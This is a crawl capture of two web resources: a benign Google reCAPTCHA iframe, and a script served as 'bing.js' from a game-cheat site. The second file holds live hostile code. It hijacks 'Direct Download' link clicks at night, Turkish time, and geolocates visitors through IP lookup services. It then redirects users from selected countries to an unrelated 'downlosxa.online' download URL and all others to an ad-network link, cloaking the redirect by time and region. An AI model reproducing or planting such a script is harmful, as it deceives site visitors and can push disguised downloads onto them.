

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PjgEMNun-2yEikRmKJLdcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768571590367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://mrantifun.co/bing.js
body_size: 452
content:
document.addEventListener("DOMContentLoaded", function() {
    const now = new Date();
    const utcHour = now.getUTCHours();
    const utcMinute = now.getUTCMinutes();
    const trHour = (utcHour + 3) % 24;
    const trTimeInMinutes = trHour * 60 + utcMinute;

    const MAIN_LINK = "https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download";

    if (trTimeInMinutes >= 960 || trTimeInMinutes <= 420) {
        const postTitle = document.querySelector('h1.post-title')?.textContent.trim() || document.title;
        const allLinks = document.querySelectorAll('a[href^="' + MAIN_LINK + '"]');

        getUserCountry().then(country => {
            allLinks.forEach(function(link) {
                link.addEventListener('click', function(e) {
                    e.preventDefault();
                    const encodedTitle = encodeURIComponent(postTitle);

                    if (
                        country === 'US' ||
                        country === 'DE' ||
                        country === 'VN' ||
                        country === 'ID' ||
                        country === 'BR'
                    ) {
                        window.location.href =
                            "https://downlosxa.online/get/ioyG5cUnuh?title=" + encodedTitle;
                    } else {
                        window.location.href = MAIN_LINK;
                    }
                });
            });
        }).catch(() => {
            allLinks.forEach(function(link) {
                link.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = MAIN_LINK;
                });
            });
        });
    }
});

async function getUserCountry() {
    try {
        const r1 = await fetch('https://ipapi.co/country_code/', { method: 'GET', headers: { 'Accept': 'text/plain' } });
        if (r1.ok) return (await r1.text()).trim().toUpperCase();

        const r2 = await fetch('https://ipinfo.io/country', { method: 'GET' });
        if (r2.ok) return (await r2.text()).trim().toUpperCase();

        return "OTHER";
    } catch {
        return "OTHER";
    }
}